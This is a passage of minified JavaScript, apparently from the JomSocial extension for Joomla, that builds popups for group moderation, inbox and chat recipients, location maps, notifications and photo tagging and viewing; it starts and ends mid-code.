class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/group.removemember",["utils/popup","functions/notification"],(function(){return joms.popup.group.removeMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.banmember",["utils/popup"],(function(){return joms.popup.group.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.unbanmember",["utils/popup"],(function(){return joms.popup.group.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group=function(o,t){return joms._.extend({},t)}(0,joms.popup.group||{}),e("popups/group",["popups/group.delete","popups/group.invite","popups/group.join","popups/group.leave","popups/group.addfeatured","popups/group.removefeatured","popups/group.report","popups/group.unpublish","popups/group.approve","popups/group.removemember","popups/group.banmember","popups/group.unbanmember"],(function(){return joms.popup.group})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o=t("#joms-js--compose-to");i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val();o.find(".joms-js--friend-"+n).length||o.append(e.clone())})),n.off(),e.close(),o.show()}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/inbox.addrecipient",["utils/popup"],(function(){return joms.popup.inbox.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.chat||(joms.popup.chat={}),joms.popup.chat.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"","",1,1],callback:function(o){e.items[0]={type:"inline",src:k(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("input","[data-search]",(function(o){f(o,t)})),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",h),n.on("click","[data-btn-load]",(function(o){g(o,t)})),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",w),y("",t)}})}function f(o,e){var n=t(o.currentTarget);clearTimeout(d),d=setTimeout((function(){y(n.val(),e)}),300)}function v(){var o={};i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val(),s={id:+n,name:e.find(".joms-avatar--comment a img").attr("alt"),avatar:e.find(".joms-avatar--comment a img").attr("src")};o[n]=s})),joms_observer.do_action("chat_add_people",o),n.off(),e.close()}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function h(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function g(o,t){y("",t)}function w(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function y(e,n){var d="string"==typeof e,j=n&&"string"==typeof n?n.split(","):[];d?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n),_.each(j,(function(o){var t=s.find(".joms-js--friend-"+o);t.length&&t.find(".joms-stream__time label").text(joms_lang.COM_COMMUNITY_APPS_LIST_ADDED)}))),d||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function k(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){j(t,o)}))}}(o,t),e("popups/chat.addrecipient",["utils/popup"],(function(){return joms.popup.chat.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.remove=function(o,t){var e,n,s,i;function a(o,t,a){var r;n&&n.off(),e=o,r=[s=t],(i=a).length||r.push("empty"),joms.ajax({func:"inbox,ajaxDeleteMessages",data:r,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){joms.ajax({func:"inbox"===s?"inbox,ajaxRemoveFullMessages":"inbox,ajaxRemoveSentMessages",data:[i.join(",")],callback:function(o){var e;if(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message),o.success){for(t(".joms-js--message-checkall")[0].checked=!1,e=0;e<i.length;e++)t(".joms-js--message-item-"+i[e]).remove();t(".joms-js--message-item").length||t(".joms-js--message-ct").remove()}}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/inbox.remove",["utils/popup"],(function(){return joms.popup.inbox.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setRead=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsRead",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setread",["utils/popup"],(function(){return joms.popup.inbox.setRead}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setUnread=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsUnread",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setunread",["utils/popup"],(function(){return joms.popup.inbox.setUnread}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.inbox=function(o,t){return joms._.extend({},t)}(0,joms.popup.inbox||{}),e("popups/inbox",["popups/inbox.addrecipient","popups/chat.addrecipient","popups/inbox.remove","popups/inbox.setread","popups/inbox.setunread"],(function(){return joms.popup.inbox})),function(o,t){joms.popup||(joms.popup={}),joms.popup.location||(joms.popup.location={}),joms.popup.location.view=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"activities,ajaxShowMap",data:[n],callback:function(o){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML(),e=t.contentContainer}})}function i(t){return"openstreetmap"==o.joms_maps_api?a(t):p(t)}function a(o){return o||(o={}),joms.map.executeOpenStreetmap((function(){setTimeout((function(){var t=joms.jQuery("#joms-locaton-popup-openstreet");t.css("height",500),t.css("width",500);var e=new L.Map(t[0],{attributionControl:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{minZoom:14,center:[51.505,-.09],id:"mapbox.streets"}).addTo(e);var n=L.marker().addTo(e),s=L.latLng(o.latitude,o.longitude);n.setLatLng(s),e.setView(s,11,{animation:!1})}),500)})),['<div id="joms-locaton-popup" class="joms-popup">','<div id="joms-locaton-popup-openstreet">',"</div>","</div>"].join("")}function p(t){var e,n;return t||(t={}),e=t.latitude+","+t.longitude,t.location,n="https://maps.googleapis.com/maps/api/staticmap?center="+e+"&markers=color:red%7Clabel:S%7C"+e+"&zoom=14&size=600x350&maptype=roadmap",o.joms_gmap_key&&(n+="&key="+o.joms_gmap_key),['<div class="joms-popup joms-popup--location-view">',"<div",t.error?' class="joms-popup__hide"':"",">",'<a href="//www.google.com/maps/@',e,',19z" target="_blank">','<img src="',n,'">',"</a>","</div>","<div",t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/location.view",["utils/popup"],(function(){return joms.popup.location.view}))}(window),window,joms.popup||(joms.popup={}),joms.popup.location=function(o,t){return joms._.extend({},t)}(0,joms.popup.location||{}),e("popups/location",["popups/location.view"],(function(){return joms.popup.location})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.global=function(){function o(o){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.global",["utils/popup"],(function(){return joms.popup.notification.global})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.friend=function(){function o(o){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.friend",["utils/popup"],(function(){return joms.popup.notification.friend})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.chat=function(o,t){function e(e,s){var i=t(s).next(".joms-popover--toolbar-chat"),a={};a.title=o.joms_lang&&joms_lang.COM_COMMUNITY_MESSAGE||"Message",a.html=i.html(),e.items[0]={type:"inline",src:n(a)},e.updateItemHTML()}function n(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(o,t),e("popups/notification.chat",["utils/popup"],(function(){return joms.popup.notification.chat}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.notification=function(o,t){return joms._.extend({},t)}(0,joms.popup.notification||{}),e("popups/notification",["popups/notification.global","popups/notification.friend","popups/notification.chat"],(function(){return joms.popup.notification})),function(o,t,e){joms.util||(joms.util={}),joms.util.phototag=function(o,t,e){var n,s,i,a,p,u,c,r;function m(o,e){var n,s,a,p,u,c,r,m,l,d,j,f=".joms-phototag__tags",v=".joms-phototag__tag";if(t(f).remove(),e&&e.length)for((p=(i=t(o)).position()).top,p.left,u=i.width(),d=i.height(),(n=t("<div class="+f.substr(1)+"></div>")).css({top:0,left:0,right:0,bottom:0,margin:"auto",width:u,height:d}),n.insertAfter(i),j=0;j<e.length;j++)a=e[j],c=Math.round(d*a.top),r=Math.round(u*a.left),m=Math.round(u*a.width),l=Math.round(d*a.height),l=m=Math.max(10,Math.min(m,l)),(s=t("<div class="+v.substr(1)+"><span>"+a.displayName+"</span></div>")).css({top:c+"px",left:r+"px",width:m+"px",height:l+"px"}),s.appendTo(n)}function l(r,m,l,v,b){var h,y,k,x,T,C,M;f(),t(".joms-phototag__tags").hide(),n=t(w()),s=n.find(".joms-phototag"),i=t(r.target),a=e,p={},C=i.width(),M=i.height(),h=i.offset(),y=i.parent().offset(),x=h.top-y.top,T=h.left-y.left,u=m||[],c="page"!==l,s.css({top:0,left:0}),n.css({top:x,left:T,width:C,height:M}),n.insertAfter(i),k=_(r),s.css({top:k.top,left:k.left}),s.on("keyup","input",d),s.on("click","a[data-id]",j),s.on("click","button",f),s.on("click",(function(o){o.stopPropagation()})),n.on("click",g),+v?joms.fn.tagging.fetchGroupMembers(v,(function(o){a=o,d()})):+b?joms.fn.tagging.fetchEventMembers(b,(function(o){a=o,d()})):d(),joms.mobile||t(o).on("resize.phototag",f)}function d(e){var n,i,p,c;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?r=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],r=!0),(c=s.find(".joms-phototag__autocomplete")).html(p.join("")),c.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),c.show()}function j(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=h(),p.tagAdded(i,e.left,e.top,e.width,e.height),d())}function f(){t(".joms-phototag__tags").show(),s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function v(o,t){p[o]=t}function b(o){o?p[o]&&(p[o]=e):p={}}function _(o){var t,e,n,s=i.height(),a=i.width();return c?(n=o.clientY-45-o.target.offsetTop-43,e=o.clientX-45-o.target.offsetLeft-43):(t=i.offset(),n=o.pageY-t.top-43,e=o.pageX-t.left-43),{top:n=Math.max(0,Math.min(n,s-86)),left:e=Math.max(0,Math.min(e,a-86))}}function h(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left,u=o.top,{top:u/=e,left:p/=t,width:i/=t,height:a/=e}}function g(o){var t;r?f():(t=_(o),s.css({top:t.top,left:t.left}))}function w(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{populate:m,create:l,destroy:f,on:v,off:b}}(o,t)}(window,joms.jQuery),e("utils/phototag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k,x,T,C,M,O,L,I,U,S,N,E,A,R,Y='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',B='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',H='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',P='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',Q='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-newspaper"></use></svg>';function $(o,u,c){n&&n.off(),e=o,m=u,l=c,joms.ajax({func:"photos,ajaxGetPhotosByAlbum",data:[m,l],callback:function(o){o||(o={}),f=o.lang||{},v=o.can_edit||!1,b=o.can_delete||!1,_=o.can_tag||!1,h=o.can_move_photo||!1,g=o.can_rotate||!1,w=o.album_name||"Untitled",y=o.album_url,k=o.photo_url,M=x=+o.my_id,T=+o.groupid,C=+o.eventid,O=M&&+o.my_id==+o.owner_id,L=+o.is_admin,I=!+o.deleteoriginalphotos,U=+o.enablereporting,S=+o.enablesharing,N=+o.enablelike,y&&(w='<a href="'+y+'">'+w+"</a>"),e.items[0]={type:"inline",src:o.error?xo(o):ko(o)},e.updateItemHTML(),e.close=to,n=e.contentContainer,o.error||(s=n.find("img"),i=n.find(".joms-spinner"),a=n.find(".joms-popup__optcaption"),p=n.find(".joms-popup__btn-tag-photo"),n.on("click",".mfp-arrow-left",D),n.on("click",".mfp-arrow-right",q),n.on("click",".joms-popup__btn-tag-photo",V),n.on("click",".joms-popup__btn-comments",oo),n.on("click",".joms-popup__btn-comments .joms-icon",oo),n.on("click",".joms-popup__btn-option",eo),n.on("click",".joms-popup__btn-share",ao),n.on("click",".joms-popup__btn-download",po),n.on("click",".joms-popup__btn-report",uo),n.on("click",".joms-popup__btn-upload",co),n.on("click",".joms-popup__btn-cover",ro),n.on("click",".joms-popup__btn-profile",lo),n.on("click",".joms-popup__btn-delete",jo),n.on("click",".joms-popup__btn-move",vo),n.on("click",".joms-popup__btn-like",bo),n.on("click",".joms-popup__btn-dislike",_o),n.on("click",".joms-popup__btn-rotate-left",ho),n.on("click",".joms-popup__btn-rotate-right",go),n.on("mouseleave",".joms-popup__dropdown--wrapper",no),n.on("click",".joms-js--remove-tag",X),n.on("click",".joms-js--btn-desc-edit",Lo),n.on("click",".joms-js--btn-desc-cancel",Io),n.on("click",".joms-js--btn-desc-save",Uo),t(document).off("keyup.photomodal").on("keyup.photomodal",(function(o){var t=o.target.tagName.toLowerCase(),e=o.keyCode;"input"!==t&&"textarea"!==t&&(37!==e&&39!==e||(37===e&&j>0?D():39===e&&j<d.length-1&&q()))})),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){t(document).off("keyup.photomodal")},l||(l=o.list[o.index].id),To(l),z(),G())}})}function F(o,e){clearTimeout(A),clearTimeout(R),o.hide(),o.removeAttr("src"),R=setTimeout((function(){i.show()}),100),A=setTimeout((function(){t("<img>").load((function(){clearTimeout(R),i.hide(),o.attr("src",e),o.show()})).attr("src",e)}),1)}function D(){--j<0&&(j=d.length-1),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function q(){++j>=d.length&&(j=0),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function z(){var o=j<=0,t=j>=d.length-1;n.find(".mfp-arrow-left")[o?"hide":"show"](),n.find(".mfp-arrow-right")[t?"hide":"show"]()}function G(){var o=j<=0,t=j>=d.length-1;o||((new Image).src=d[j-1].url),t||((new Image).src=d[j+1].url)}function V(){p.data("tagging")?K():(p.data("tagging",1),n.find(".joms-phototag__tags").hide(),n.children(".joms-popup--photo").addClass("joms-popup--phototag"),s.off("click.phototag").on("click.phototag",W),s.addClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+" "+f.done_tagging))}function W(o){var t=joms._.map(u,(function(o){return o.userId+""}));joms.util.phototag.create(o,t,!1,T,C),joms.util.phototag.on("tagAdded",J),joms.util.phototag.on("destroy",(function(){p.removeData("tagging"),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag"),s.removeClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span>")})),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag")}function J(t,e,s,i,a){joms.ajax({func:"photos,ajaxAddPhotoTag",data:[l,t,s,e,i,a],callback:function(t){t.error?o.alert(yo(t.error)):t.success&&(u.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z()))}})}function K(){joms.util.phototag.destroy()}function X(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"photos,ajaxRemovePhotoTag",data:[l,s],callback:function(t){var e;if(t.error)o.alert(yo(t.error));else if(t.success){for(e=0;e<u.length;e++)+s==+u[e].userId&&u.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z())}}})}function Z(){var o,t,e,n;if(u&&u.length||(u=[]),joms.util.phototag.populate(s,u,"page"),!u.length)return"";for(o=[],n=0;n<u.length;n++)e='<a href="'+(t=u[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+r+"</a>)"),o.push(e);return o=o.join(", "),o=c+"<br>"+o}function oo(o){o.stopPropagation(),n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function to(){var 